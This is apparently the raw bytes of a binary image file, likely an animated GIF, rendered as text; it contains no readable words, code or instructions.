8P��	X��� ��طpo�j�$i� 2`��!����@81�.W�q����y�� �`b=A����H �� 8����Ѐ�f�g���`����f�c � @U�7?<i��xD�����eu���ԃ�[uK��s�$���,p@{��?N ���`�jq*�\/`!�KhAz�;C���m�}+@9�c��(q�J$��s�Hs�%��b�0�D�V��e�r�� �C���Q ��	O���	���/D�ۇ��?@ |�]�T�Q�1Е(u �'yK��!�B����A�K{�� ������(d!�$���
0���fC�p3�ـ��G ��L�
��3@���`,�#]�%	�V�b��IL���>P�M
d��ÌN�da�&>�R��g@C�;щK����hA"P��{ "��?�1f���-��<����X�9`C+^��C0�@��b����':AZ\���)F��sD � �ܿ�)[D�(^h����?޹{���8[� ��6 �0��A���<&��p�d'y����x�� ��]V�	����+��_
��)$����x�P�@X�`a�  � �SM� 	`u �P�a�ydw
�`��	-��g
�p	1[+c2'�ZF`~x0���@3K��-vxA!a%�@ (�l$XT�v ��P
ч	��	�W��	%�
��c�%��SokT8�oA{���1"t=�b71>s�`H�0B`_	�:���Y��X 	��	��	��
��{��vh�
�@
�h�o^@.�:"8s�E�Su���
� ��6��$a�7aE�k�ZVW � m2��K ��	�f��h`
�7f�F_�s-��"( �� �)X(~�Q�2dቭ�YQ�k�J���@VwC	� I 1��=0Y zh��-�^Q hf"�n>`5 g�Wm��ss�_A�q� t-Ml�`��:�.`;� ��\Psp �p.x @Vh��h�n�d�B&c�Po
�F@�s{��_��\��G�F��h���b`B���5�k�26Ԇ@s@} ��I�T�^�rfX��&�(_ ;�Ip.���'w�1?�bPg� �hS{�v|14e���\`:��@p�HR`�'F�>�r"�rL0J���\0�����`&�z��2t�)q���
�pD��MV"��4-߃�D���tP8 P���y�`
Z�LZ "�P��APrF �������E;�>1��@s���Z�2B;�#����&�a
X-��(�����"�P��b`g��0h���h��I����mҍ���aV	��~�@
����ٕA�� ��;�"�������l�SB_�K� q�B`�t t�� �@"�i�&v��%E�\`"��)�1;���M$�{�R`�Hw�@`q0U#I��pm>
�@
�P	g��ᡖdA���z��b�E��!�)
V�0#����EPW��� 6��k�w`2A�_�Wn{8��H%s7p��np��Ϲ?bpt��
C�Z�*�l5�"�$�@�D�����7`2� �P�֦Az~D��neP�c��*����@�3@]pt �\1+�U�U� 4p0-�C�v�����0���ϚAh|����Qb�VbPPb�@�`�Pm�;7p.}�Adg�E퐫[e?z�`�?�� X� 
P ���@�� ;�m�@{�Z�ೞ��j
�f�J�vI ������4\ J�#��90�?����=�T ����"p R�� �����Z��	�����
�����߀m"?��qt�vU���2 Ѩ�Zw@�$?p�po������
}�wa�@t�{�P
�	#`9�W�����p����;�F�$� ���k�t�1R�A }�#
�p q��q t�E{q��`��w�@[�Pr�0�A�?
db �ZP+��Vw���	F�!�A�������+FP��R=�E 6��qP  M�wѽAq����Xr{hz��z y F���� �/]�} ��l�8�'�W��*P��$�fN�<* �FŐ�����mڦ��\����c?�=@��� �����\�o}�����;�o�� �fR  4o�� u ��p�z�K����QĐ�G�;�Q�h	� 	W,�P����ր���`g�ЮJ�t��{9:ݓ;4 @�y�
}�<<�@ x��|W�`��*>���A�Pr�������ky�	 �0&<��`~v���� �'����\��C( }��gp	�0	a�m=�r�ǀ�E�H
���V�@
h��	��g�w���Р���u�o�%
C�a&"s`�� 5p߀T��`	G8	o���z� ypg����1��Q
��8�	��~"`�w�����zk}��pGh�{�Jza} �X���? ��	?�l�#���
I,�L��u�!��e7
�P�Q�X����� 	��c�6��
G����wp��ՀƬ	��W�1����`ָ��L�,�Ь��@���8������k{ �D�c� �����{����	i�y%[+�  �\|'����A����Wtۦ��	���W�G ��	�-��pQ�V�Lr�7������� �P�ߠr0g�O@:.0[9��ž�P�P{����֖�@J���q�cy�r�y�	���M0r��v �����]��t֠����3.a\��|nw8a�A
^��_��\�0
dW
�,���`��}0	��^P��	� E�����R������1�4���)��@ ] ��}A����̦�yL�˅,���]��-�k��	� � ���A$.A�����PK�� j���F�n.�� ]�
�P�A.Đ
��\ʵ��E
K���������������	����\�����v�p��5����q���Q� �mK�0 Y��M�0]
�f	qJ�����Һ�c��|l؋����`I ߙa�q�p����܀��������T9Pyp ��ȭ��n��@о6f���	>k��
�	��V����P��� ����`N]���]������N�>��H٩�"�T@�Q3��	eИ���e���@
]	zp=�4�E��pɌw�{i"�x����� �p~��Ko�`�sN�M{۠\ t�\�s�΁�~�J���a�	A�] װ�z?D_�p�'(7��p����׾��p��v�:�)le�@.� h���*�!+Y�8r���J
���]�D��_�������*�n��j���0�E_��n�>C�S��vhA���Ⱥ೴
�p	���c��� q��@��2Y�f����U�ƐQ5n���&����y×N#n���Q�@��9b�ȏ)���ㇳ;W�j�"��',W��y�T�ߙe��"�l`-b�D]R:���ת�c�0�Á��,�رa:o��q�Ǎ�JD.���cG��!6���B�߼�����s ,XA	�����/_>�(�ؿZ�"��#&�j^���5n�9}z��L��{�����.�WD��y�&�?5��9rc�<�o�{�ֿW�G��7
T�/1+3Vl���U�G���T���������Q��t����ǜx��g%;`��	�8$�A�8B:�����i�d"���R�0��d���9P��U9I�j���t(<�F��c ff���u��Q�zr:�@�6�Í�f7���u
C��~|��VJhO<٤��x���)�[+œ���'�j��f�C����u�G�F�Q�G`�� ؒ&z�Q�x��F��$6@"��bP#R~�1칁K�̒J 9�3<C�MXH)�<=��h���C�ɧ�rd&�����~T���4�z�ԟt�"6�a�!�p�D�x��z�ɩ {��ǝǮ3o��x������{y���7�`�t�٥�V��
<D!%ю�r�9��y�iD;�@"�b0"	7��fD�J�z�sn�L�eY����"�1Od%x w��� q�^��e�E��bg�����g��y��͑B����8��!	b@��h�A�|�p�R�fs�L6��}�z�H!�1X�y�axQĎ$�`��XdY�a��A\�3H-`g�p�����!d�@�܀ƛ���&�x��w��d I��U�O<+�*�ā�A4�:���FX����(�(O�Ӆ�:l!ǚX��A�899"`8��ƚk�����=l ��/�(���	Mh��Y��� �g��w��G/�0�:$b �E\����:�py�v�?���hD"�w��a�#���k��79��2t3z@�����/,���V��߽�>���?b6P/UR���A��B���l� U*�*��p��H�p�7h�?kP('*��H�w��b�?���@��L��?��D�amI�G�:�'�A{�S""���b�H#Q*"	B��נ���.���z��w,�w�v��|az�E3��1̂���`�@�.��bp�?z��1XWj��&�
E��v��ڒ@�H� j@�[��9���	}�3b��	� 
QP+���~���FH�@� ��a��
,2F�]��hD7a9 �'P���k\C�AǕ������W9�]d�{��*�ю���<F/V1"�` 4��@� �=t� ��+x�*�<����Z�
U��
] ���m�ӕ�Ȇ5�!'B���hG;�(���x�C���8��#���3��.�@���?��]�O���XA�:���B���"��.�A
�FA*�p�O-��<��w��� F+T�
Q��E�� �=��^��H/1������B��/ʶ���RE��?�A�UE�&�`�@�E�����J?�0�q�aDwb~�B`$b��9��]7Im����$�!��t=�	U����-�  P����6��o\���H7֡�r��<�G0d�]���XE,�ч�H�� �/~�^�b}����"�� F�
"�>dؓnA�@(O����C�˅=�@�(+A����T.~%�}���V,�G�/x���!�E+�EX�nhrAkP\(�?Xh�`�(�{�4�65��Dl�eo+�)+{l^��Ec���#S�3/�Ї�*�I(D�2�Ł�@�F�����F����dWyVE���f��-ְF5A9bΪ�V��X��N�#q�v����Pp�v!Sw�x���`FMh�zM.T�����b�mC��F`&�6������;d�Yأ99�;�Q�`d�Uh�!���)H���?�-�6'�`Y����.+�X��7��"X!r܂�`�&X�X�apY��?��;$�����#:���^o�(S��E����*b���F�?<�l���#����=�}a�LЂ&4"z�I�z�p�>�>_/.�}�R�uATa�Elb��@�6n���0�xs6�R����x�@��w}�S�A��W�j��`�A|�*�� !� � ,    d d  � ���'���K�`�`	6�N"Aq]Td��ň�a�@p
"	���rI�\4G�ܳ����k�S簟̂��n���dƋwН;r��I%�����c�u��q�tp̐a��Bq�c�le�S��߳aw��3W��0���6�?v��uw��<���Ef��(�sR�1^L.�sqV�0����_�[�Z��q����3s��
&�w�P�Ø������ՓG����IV�n�Q�݉+B��	6��M��K�5R�����?]�>�I�]����J�zpkQ͐�T�AU�S�A�$d�9���BP����@kH� ���l��D/���M=#�e�Q�8�&�;0�C�@�Ф#VY�\��sD��cK"�PCzlI@2���2�DP]�Cb/��N(����E�0�q�	)�?���,�ɋ��"�?rԧ,��!Y(�@2�E$�8a^�O
5��(��w�]�8�0B0z5�DE4P4�	����)ά�@/	����<���H)���k����;v��`�d7�8�Ɗa��UQ�e�9��s_{�hc�0�S�"?�S�
*���*�PR�!a��i(� l�&�!���M�
��0���W�����W��TO?�D�<����;�3�L���"(`@��P��t�����būs�#��Z}&�}��"0���z��B�$�cK1%S��dP9����"+`��
(�`o�����Yy�?Ԡla ���P�@{��
A���/O�J�A�����W%h��"�8�ϺME��@�����(���7X)C3�Cީ�E�8PB~�����3�,�4�t₽�/���9��Fά�c�8��B���p�rH �@){x�gRz��u� kx�V�}c�Ŋ
0Ow{�{STP��I�⪃HO
P~�����J���|� (9A��.P*$���(� Ѐ `���
a��D��Ө|�
��hj�a�:�6�Af ��茟�P6�� ���&��
��'ȋ5�	�(0BX�$iO�|�
8�	h"��G������<�#�y�02G!H,z��
`5q� *Ѐ(� ����ط�IJ-�@̯��G�2CM� �1�/��{��9�<H<���s�C2N�L�  ���tI��@�7�l�>h���K
T��!��  �#@�E/��O�Í����#�S.�0D���C��?�x�T�����VP�@&N�� ����.�?,b�H����V�	�9�,�Îx�:�X���6E��8� [.���LA0P���8�?8`4A&ߛf���� �0 X��=��L}���(*�v�in$`�$���O��A
� T $�Gj� |֮h�?�f�*:�	*HhB)�+��=b؃�4i9-�� ��3���U?�O����G4 	���I���s�\C���c�MX�@� <)$h���` ���
x��{,'�`��@2YScJ��c�S<��X*xZJ  ;h�XjТ��;�	��H'���X��7�q`	K`� #�A�����8��� �h�`G~$\2a���T��@�*P @�|s�	� �!X�?�@)��Y%jH���'��t ���ENN���.�9�L4��(q�%s�Q.9�I,t��x�� 3P�V����T�8 ��!��i;`D" 8��������?�@�]Ԑ ;��1|��o�2��Q�("�?� =�@�
�*< T�K�J�4�:uBR�+��. �M	���cP�� zD}䅽��?<�M���+� �#o�B搞X ��@�,'� 6����,�'��\��s@�����	 @�`�{z
O�� e8�(�&�7i��Y��t�uX@ ~��< a>� :���#�&H	,D��2u8�C�J	oo@�� ����8�#�K�A�X�&� Ƙ̸���d�A�s�K��@���X(�
>�t�������a�A��q ԔZdL] ,t���?���u��!AD1
�� 7LǬֱy�R �)�:V1�>:)
�b+D�)�vJ��c��B�O���N����� $��m� �иZzx�?T/�M�B�1���!��QV&�4��4X�(0�w*� P�,� �p�?��?�P,d!���%(�O/�!^�G�O=)��1� x0���AL1AJ1{d X�8�����*�f ��Fr�=�70Ix@��ΗO`m�G��z��	RGY���Gض+ !w`/s@c�a�mE8�`���lB�+w�'��T � � 
 x
�O�R��2Q
�
�w�	��g��:��jB (21a�� 
����	O��B4�<����s�BTŧ 	�  �"R� �-�Q 	��	��	�p
�p��f������P@P @o6rF\pr����	��S���A\��\��s� 2�!3�N�p6"U�pQ��p
����	�`�p	�ጦ 	f }��T0��y0�(`��c"
� 	�a4x�r�`���&��,�q� �� '@�P+r�SO`�����	����	fp��
�
�`	���&��u �V *�F�%�@s��mw� �3h����#i��CP�DPF0Y{PjO������@����Y�Y�}P�.�x� �T
��V�W or�-�Q5F�4�&2�'w�D�7І � � D`!u��!�Yp
� ��猴p�p�ה��	� uO�F��g ��y�T`Tp_)G������5���&�$�3�a�P�S;`D	0?�T�<� =Q��������
ɍZ��r	�P^ �"b��P��`F�]��[� �08L#'�4��bN�Q����E�a�W@��0�`'0Q 	epe ��vg��`�U���PeF�TБ��f��df8864u��"���12LR�+� ��L%�V`����0 `pg0cp���g�w��g�V4\@3��j*�d�'�n�@��ab��5%#=��e�5PFX? V�Eb�p��b ��h�U�^0~��]ir�V`~�  �P�cq ��
�J`�B�p��"!n2+�Ѓ}`T@;Gd�*`{`r�dGu�;�z	hwqL�r�V�EPI`l�/�7)�1���n1NuQ�w�lQ%�`��,� @�	,E�w�uP9�U�����fЪ�s�,E�?�z/@��j�a���6*���Q*T���F��*�g�,̤ pKB7@�q F�s����h��_P��~>`/D@���I 䖕�T s�|��
#�P*�=q�&C�p0(�ep3 <@l`��'��0z0yh���Po�	U8~O@)��I�v`�٧�(K|@g;�8�-�!�*�-��* r� �c���0"P ��� r M`	�X	���NYfPJ�N@B�n0w@vs��*} 
��I��%�*��&鹃�� LD� -�0 �<��*9�P	�&
�i	� ᇵb�/\�qpD�u��y)�%
5��F#:��?��#=|�I�'��:[�G�[;#0�kup-p�IkA
��	�0y�+Q��P��6D��^���aK lѵ�
���(�� NỬ��pHtO� P�c��l�+U0k��
� �h	�k�WE�	�ùk�� ӰG�
%?���I��)�Z7���:q���:0�]� � *�7 j@E�=��F�@�G
j��-x������������p�F %/�'����a��Q�q�A@T
A��;�E` p<pH�6p M }�@Q2H�Xg��h�	�ئrQ@�v@�`��p��~��F �e�4�T젯�Q�=~� \� �� ˤ P]|��U�	��
3H�0{2q�������v��Ǧ^`u��0��� x�P�d��v��z���hRXu���������@�"u��$���
��
���a�@�L
�����	�����}kjv������@@!c ��8t"��Ǻ�Tg��(�OPV� "�7pt����
Zm�`���f\�jw��	k\	��z��c�]P֠����ߐ7�Fе}�^Ps���|"�r�a9��P��jP�� D�w k���M�P� ��0����I��	��Ϊ�z�W�u��lˎ�?`'wr��kzq�� Ǭ*`s-�Е��b�Iw@�6@  @�E`\����2hb������������zc�``����݀�� 2Е�k�����pw�{-\��'�/�afq�qV00 W`��`�����@���	�fk���f+B��PԀ������{����� FS��}TQ�Kx��6��
p 
`�&~(_Tza�ն����\d]��P
��`	�`k���pڐ�P�`��6���v� �@�p'�!M��'�A�$0���`0
zPTl�h0I�v�p�����P�X�
�P
��	��	���@ �pސ��P}������3�;�$��v�YqxP@pM��P��	_ V�T f�"MŰ����@��A�$M� n�j�v����\	z��� �`�y�=��jc��)��_����<���NH�W 
������.W`�$���v�Pt��gl�0�VN�Q8
� 
���a�30�0���0�	��	���}�!���L�'�@x��� c@֤�	�R�R��	��\}t�R�v�dM�^ʥ@��>kh�k�.�vpf����	z����8<�F8�'wB�7�
�g��x����O�8��M�����y��v_�
�L
�^
܎��S��m
�`	x#�Py�.�Y�
� 	)����9~���k���@
h�9p%�R E�W %T ����vQ.��0
̟��0
j,���2H�-�y H ��	�`.��p
� �,��Y��'�2+V��� �b�c�.�U 8:O� �?*�`;f��b����'�S&O���D�������P��M����dќI�@Az��M��,Z�런s���+�����̙GN\�t���{
nN�2cȜ���̿1SvL��O
�W�<�;F����8j�tɓ��E��H�V���*E
c�P�J�8��4�&����q�h�0`�={V�YGa����
���7�����&��%K�Ȍ�%ʒUF(�UѼ���ӿ֕*a
E��bx�����*����4�)Ma"�be���;˕4h�a�x���H��o���7}H��3d�|�h�v�� ~���|C(-]�"e��*9�K2�#��9���X�ÊD�D�6�KY�aD7�%����3�v�H�ovį4�� #��x�	(�xb	Pd�Ǉ�������e��6im�Fɥ���i���))�8iđE6�CQX��F9��Db��a����g6��|���p���#n����;��"�/���)\�a ^!��ݦD�,] ������:Z&���	�K��i���Ȧ�GD���;`��a��33���p�1�Y����hy�ؼ�b0��A�\٭����#[:�(������]R�hM���A���D��#�]x�%��j�a��Ǜk��oQ��1��j:�C$� �[P�Q��M`�Et�R�-N%���1¨DC��A������$<�@�Zi��{���?a�&�̒��t����cD$�8����he��a�Rm9��b�nQ,��T�Й�(u1����#i>f�h����4i8�_�Lfb=��������&D	�;�c�#x�����g�W`��g]�\� WF!�f���D�V�l(�L.�#6���j���j�M�`�)����|��c��)�t�	: ���#�("�v�����a�e���ͨF<Oh�g��.�%b(�Ci�U���3�YͲV䎆+`�c�����`$�)�І}���f�����Ⰶ���(�=:bf��e��+^�ߑ�f��s�ġ��m�y�!xCjDCU�F#u?��!0�t8�؇Ū�u��Ԁ5$�ۘ]G��{4#8����.�h�o	DU-҂�C/�(�\�ӇD�k�*7���}��w��Y.S� je�G?�i�`p���1�! Bנ�����#;��=��A�!�iK��� �y�J��!�׊X�|�b65{(�{��(4G�_��(�A�<��No���������!\�����,
?~�Q��#�3�$"�-O��-�y&ͦ�	r�C����|�c���D%�#�`�q�y���@��7a6p��)�����K_�B�pE�:R��E�_�&rA��)����ql��@Q�t�c���.ч.�P>	aGLڇm�c�П?����jB�SN�;x�oB���z �D��3r���&�9����L<�Jz��(6q]���G#A:0�ې�?V�U�
b��Is�`,��(�b!�s���HG#��C؁�A�G�D"AX�/=�ˢ�#� �'«�JT�P��sj��m���;N[G	t��W��
V��R:�M\DiEQ��
w���PG}�::�1�GQ����x,o��!y��1dMy5St$�!�'�*
��(���}��V���̉��b������	v�����?�;��n@k�:��v8=��`�8���G=^a���_xB>��OHPcx<�a�w�c��_k�?��T�A��F�#Y{5*!� v�#r�$�Y��!����7�0�P� ͡�a�g��0~�� W��Tb�xGGޱk`�Bt@B����΄*�,��$�{�#Ȓ��s쪒��k 8��,7�@�����R��ȵ=�A����B�z C���`"h��D;���]��������;������ ?�"ɘ�Ā�k������4Q�a[C�A��1�#����Af�C����n�"�!�&!Ff�m��>���0�w>�� 
U$8e��(D8Ϙ�
}h�*��q�2"g�c`�j�*ԧ1,����3s�|��;0�	{�	N��^��g�:��~����>��l����*p���*t��\x"�E�-�0��0j�4T�4Ch��A��4�|^oQ�L3�M�n������8z�(,�zȄ,�rx�C׻~�Gw����>(���<��P�*���_���o��EX��� Ԡ�#�~���7��c�h�<v�v�#��]h�\ �<hr�v����]��<�� ���<؃�-j��r
�` ���퓅U ?�j�B`�5p� �m(�jI��1v3>���k0_��]X�>�" +���xص��;��?@���0�����<UȾ�p*q�2�QE�媃|AFІih���mp�sPBv���k0v��V�Q��?�������Ì�ۅ>h��@��  ����?P�FK0{�/������<4��X`�E�$9��8��$Hm�i�lІ��G��xh)�j�rv���U�A�" E8v�?����R�:@�*�D����48.,6Q!��A_�h+�Fá��!E؃B�@6��X��j1�jp�tX��_>��V��ǆc�X� ȀVqHr�q�]��>���)���+�90E�>Z����Jr��Mz+���4�H�R�5�C��l������цl��B y���t�<y�T6�dY #��<Ep�>@�;�;p�*�H�H ��@�E`��j4q/$
��&���K�b��\v�E�El�l��ˆ���#l�q��bمU�BE��<�� ^�E�E�E����9����@�H\��븾.:2q��[�_خ*h�`�04�؃<؃�)�j����ɋ�8��$�E8�XX�?`Y�� \1�>X���UrX#H�F�;������JHL�@?�KЄLh�W`M��_�U�"vQ�b#ML�LT���ɯ�ɏ���<���`p�X0E wXr�a��z �w��_dMЃ+؀;H�l�D0�Oް�.j8uԅ��z��(�.��+���������>L܆��k(��m�8�=��"'��wd5>(>���*��*؁�����Ch.H�x�����ӾW�DY`O�Y0)r(0=1?��E�Ȱ�m�I��͋�����5��܄DՃ0S���(��=h���RF���p��B)�#�UX��0��>�魀  !� � ,    d d  � ��3'�߸��ȉ'N �p�
�/XA_��(�A`�
b��_�1.�7��gʜ)��a���N�O����cG.!Q��5<�� %2h����������Ղ(z��	��Y�8ٜio޿z��͋'��к���E�;��έ�!cD�&C�4�dK���y'��0ߕ��Oؿ^�d��ǌ���R�E-S�vg�S'�ݜ*6D�0ņ�V
O����)V}���ٳr�����kt��"L��Â�����%��,�6<��J�(`��u�T	Y�I89"�5l%F|֋g��0� SPt9݄�Y@�s�:�UTy�CN0�uV�?��
�e`�?6�&PH!5�O��CGD� 
x�"P.�	�9�T�@����93�v2	#QC�t�y獨TDZ��K4���B�8Bq��o5�@cGuU�
~,�NY���`g�#̞g$ш�HQyŒ�"E���
�p����@��A2p��?t_
�d�K��$�LY�u�2��O<���N9��J�9�T�e�#/F��B(�P�+tED�2l mA-�  J."�" ���?u�Y/� �����KzP"�?��=��CY<�^H�9����(���?7԰�?�
Dߌ?�P��ib��@(|PM(�X.	�.�kAn�Cm�<�9E�l�.?�����I�c6�@�q���?>�)Ppފ���8�qA���Jg�|,�0��EN��C�9�*��QCFT_
3��BGh�g�;�c�9A#��g�n8�����ǀ���4�B]K�8�,�9{�p�3o[qK/�Т@h�p�@>|�@�1Xj�}0��W��������nh�R;�M���0�-��AI2Y
���E���&P*���J�%�1���<��am��Q���t�����m.8��?T��@N*4 {C# �t�Ϥ'l���Bz̓��:f������
8� �1 E��� 
�M�i��@��ey�r���b��M����]��\�5�Yť|:G<��� I���q@8@``YN8UZ �!��� LH�9��i�)0t�
`��&Z�Ɇ.#��h!	�t`� p ����Ğ(����2t�?D��
4 I[ �(P0.  q �ӋE�O OS�/�Ґ��Fe�(�Z2*Р����RX�T p &�� ��)�@(} J|� �J�(,bQ ?PD׽	�����X|���|GD���B�G���2e
@�6/i)�Z�����	O�R8� J�	���x�egx2��b�D\`�s5��� ���,��� (�@�¤Y��.`h
D9J'8�z�8�B�  +IA�P��4��rM�B+|���⋬�a�`o�7A�FH%�!�@
v��k��	M��
hQ�t+������.t���Ev��<��1?�8���K��<��9�@)D���� ��` ���8��p��?��p� UA�U�D�	(��8��(�w�0)i
���LV��PLX5Y��@4������	+� T��p�#9�_R��bsJ��1���.8'*`�."�9WA��f��p aA��$��nXF@V��C�luBxu��ou �O�A
Z0�S�`��?��v F5 ,���
P�!y�!����eh8�$�XũT0�I. �]XA
���=��R������	��B��n� ���_�X#�2�B���Q�y!���aM�X���<$@ E(�G�P������G���'`!
PxBZ���ѺH0#�\�$*!�1����DA^'[�c�)�;�j�z(�- ,0�
�7�r^�� �� c��@� [P��گ-,�(�~����	�l��fF=�U&�!r `���D���T��-@q�������t�(`Z�*�G
  �� ޖ�r,��AB ��&�Fq�U�d��K��cHuK�4@�
9\���kB��,dA ���%��I��a ��G�� `��Dڤ����;��D�iʔ��a��gTy 
� �Cq�䀃�/
??� �P�����?�`���A�!,
 �C` 	(@� �u�E���_�
��":3�\A<�	گ�P�JP���8��}>	IX���@@1x�L����ೠ��@ ���������2�*q�a<��03h����@v��nK�B~��O���8B�m���D�
,�xe�M9��@>�P}��>��Fx ȇ@�x
p<�.�� [[Pq
����q�
��
� u�B��=�V`{0�F>3�Y�$T�!0_�� X� %�� =� 8(��"x�g�	��jGS� ? TU��y�
8��a��BI� 
0�� :��V� �	�P��{��}8�p	�@��(�T��$��\���N>��eX+A��( ��vmW �F�v�v8��	� |%臩�	h@g��	�P_ ��!EqO�	� 4�7FV~PD�O�S�bS�8�0"����vʄr`�@ $�O�0na
��	g�t�w$�0�\�>RN'j	� 40�����
�p8Q���+�P$f+�pFp�Z
I50V��18�YЄ��	hP��K�j��X �H �
�|���E�OS5BQ�&��vV�4�Fo� �U���\@`p`�j_ x��=G�Vt��?�T�K� $�hW\�pG�K�H+
v1,��0_̤C� '`r`pVq0R�ya0^PxqJ�Q�2AD�q�3" @ ���Sn@V��
�U�r�se�E� �=_"PqpT�h�p:�` �PJ�L �J iEWU�D�DP I������c��
�@8��8ׇ��F>E��R3�q0q�p��?gPep	Iّ��K�<�I�D��Tً`C2Y8X%��)�5 d���	�40 ��V��`�z��Ggh�
�X�x���?����1c%)q xP'�� �C�����`� ��zg�S$�"PBО�`�SPp��G�	Đ
���)-@7 F�V�\����3��
b���gC���r���S� 3¡�;�i	��Gb�Eg���&���q�v�������{�	ɩc!�(Hf���J��S $P6 G�� 0�` 	��	�@
�P	�w$�&�;�E�o��il3"����+̅8���$�=��J�Ic^5�"AqU 	�0rO(k���a�^��������v���7�\@U~�������4�$P��z n��z9 � 
��
��� k�p�2��a�����u��4�Z��%��
�g`G�0b�S�'M$ 7����90��*+�Њ�x{�ytf�t#� ��I����"�j�!�c`2��k5�Q��چ�WAp�@�]��	���`�p�'���	���c�K*'DP�����pB@ch�f�KP�5��5ƪUj�Z#<�y� M���
k��G��)ȴB'��`�R�� �P�p��/  0�>�jfQ̀'`� ��\0F�Vؓ �D ���p��
�
�`�P~X7�+��������j�I�0q���@ �FЈз�y'�P��i�Z�����` rBܹ"�
��
��
5{�`���7K����U�	�`	�y�jr0�к��S�f*i$��P���a*��!3�L��4��q�h.[3�`��H����P�p.�P��� |:���{�� �@7 �x e.L��R��!�)������Y}�8�y� �p�[��@��K}j��2��	�;yP� z�������}��M��a�.d�M�?*��PY*:�
E�������g��}�@
��
��
	K��Wp�����ڀI r@V�p\b,�1w�H)G"�? 	���V@UV@� ��ɰ�0}�Їg[�P[�p�O8�
k	��	t��:��K��p2Јs��u;b1A9z�"!��Jo|^P 
�0Upqp@P��u� ͛k�F\���<�Thg�67���pՐ�`5Ѕ�� 8�ɣ6RO} Pʁ�*��	��P`@`# �,��\�}� �|��{����������%� ӀϨM���_2Q8x�}Y ��
gz ֧�	a S`E@S���uˠİ���
<�3q�(�	��	��*�p����Z��	�GUp��";-:!�i�F��P@ 
&�	�K�=`]��|� �g���5+�� �(=�zV
z6
��	��PpW��y � 	�
|���N���c�8�ݣ(?�� �P���"�8PXY��q�\�[-�T8�6���P�\��V	�j Ұa fL�	��	ӱN荢I�@-AU�������	�p�S�'@PU�M�0�z�|���|.T�	��{O�TH���~	z@+�x&	�����	���ջ�SIQ� � ��|P^�.�^ �`�W"0 + ��\�{���g���
K
�P�g�
��`�� 
�WpM`�	?P�	L�w��)$�0�a7"����pb ^�e |a�`�@�	�d8��,=�	�p{���������
N\p�� 	��	� aP
��t��(��9�������p�����b���	҆yO�K`�(0
�@��� ;���ل��~˺|�T|r�z�	R\�z � 
�pFP'���4��@���.�p{���W��-@ #�	�`�UC��KF
�p�	<��v�f����WP����	c`	�p{���Ip���)��3��P��l�܀�^{�tE�N0iN ���H�����	���g���`��Y��-t� w��� 
|�� 
�e��n�����q�ޑ� I�[~����PU�p_�jX�` �pf�1}QΛ��m�`	zFʀ�Ǡ�ˍn�	�\̎�������s8B�N��@�[��~�pѰ�Ѐs������R� %���>`˪�P	�����}(�X��2
�0��i��+� � ����!D
"{�Ѐ���O� ��Cv�x��$�=�,b��#��-]�,~���˙Q�����%-E��f�h��1���"��qI�W�^{&�EnM���7lت}���+T��h���?r�X����X1��l���S�L!���D��b��b�8��?Iy�����h�,B���Q�F�,
�o0v�z��ה�?l�j~�-k����$��DR�y��yveQ��c�l}e�$�#SYT�eG��,��c���k�,^�y��*`�-����t�N�m1��A� �ٺ�_)��ٳhO�+���fK�6�ǒG,�8c�Y�"�j��Q�{D:LK�i��f���id��)g��[�t���kj�4��=: �5���
uj��~�y�R`���`�OP��@�0�K`�!&K]r�G�����鐑��ƛD��l�i'E�Z��ojZ�#;����5��ӆB���� -��WF��W�����'����Jc�񋭊H���P��R��CT�ᦑD�Xj��K�t����,;�p�#� ��7l0�P~�[��G��Q6������1�c�E�J*�p�,�h���1��%��N�����c&�U,B'~�ه��zÍ#lx!B���!���~R�gVJIѢM4yN�1�8#�<ץG�%Ϋ�:�i��fz�q�<� E�73�Ǐp��I��B������!��,�@�Xc�z�8�~<�G/������H�k�ŒJ�Pes,�F��~���E�hɻ��&�9�z����h��b�;��Q�A��!z�a�#{�~Gڬ���3���Ƚl�(���d�w�)�fA�8�k�9'�^��/�<ť�a<Eԑ�x��Y���)h��18vAވ!�z���PD+�P0��J�C$Rf���#,P=���s̉Ő?���^rYD�U�����	]Lh)���q�s���F"!; q���������0�?*�"{��@�ؘ�� �|���,=4�"��Š`�,b��>�(]d�gك0�1~�#A���4H�I8���Fh�r�˘/�d����#^ȅI�1MxI̰�;f�`��Iء"z�.�����(jA�#�a� �<���}�H����4D��(T=B(��1kf������'x�����@�=cw�Z��?�V\(��Z�	�-E
�9��A�F0by�����!��F5�����j��;�C�v���(���/��c+�`�͏���q@Bpׇ?Xd�=��?.A���	��?�AGX�"��I�70"ѐ�U��A�,E�"�`�n(�1��|^XB9�>d��&~�1abV��� #��b�pF��q�
�PE+��mXC'��E^+r���Gf65�}Ң)z�*���@!��,|�����؅E� �.|7�C=�ъ�d�$�K���6�����A�J$Aih�4��p\Cr���=&gzd��3�a���8�<�1٫�l��x�  �
]C�����Q��X��U�#��E`�7�e����b�ʍkx�z��,�2�8�CV�F/z�.T�;c�d�L�
#� �X��a*�!lZ�*����#\�+bU�fƜ�?��,s��E��U�c,��n/T�?��DpD��x���xF/��X+(BM�Z*b"�/�����И���[=2�A���q[��0G6���v�c��a+���>�  �@A4�p9)���R*���C�"��۹Z$3߁�?�pO��B�PD"
��I>6��5�du�C���t-Ҏg���V��H D�r��Q���b}��?j��d@IX+������6^�/�S'�
��`�7�&����ȆM �kT��[<4J]wdW��0o� EX@ I�E0��	c~؃`#�� @��6�'8m�K��3�)B��`�EX��+X��p�c�1p�0"�8�8:ә�A[c���Rb!�����/D��9��O:�A�,� "���*z�><z�'2�E�!
O!�ߤ�?�;��&b����4�Әj\#�W)���|�B�ޗ*V^#\��0b�k��H���;��KAA
H��<����E�-"�_��g�����k�rx�#�+tl@C2R�?�q`\�7�?�sģ�P/��Y����C"� O;��T�>���>�4��o�k,F�jl�V�Gf;�l��,����iX#�k��"��B����"�A�x`���]���#�,q�OL����}�RZ��x���Ӳ~�R˥�����4���?Wa�x�B8��ҌR����!�Q�0��* �88����;8�.8��@QK�)�9Gi�W����`��5���@�ʵ\�%��=ho �x
��� @F�+зWp:Op�H؄Q /�q���ي�����;/������Zۂ6�҅^��� !�	 � ,    d d  � ��;G��Ɖ'�\0����P���x��QC#Ph�0R ���0\|QC	T�X��_�φ�+���s�ڝcGnP�㘍'�;w�ڹ�N�?��.�+HNBq��+ȴ�0*3:b�0b�J�*G��ᅍ(0,H�/��s�|�ù��ѝ�1k��S�Ü�
*P��V�Ż��ݹ��^$�!Aw�t�a��.��G���PĨ�a�K
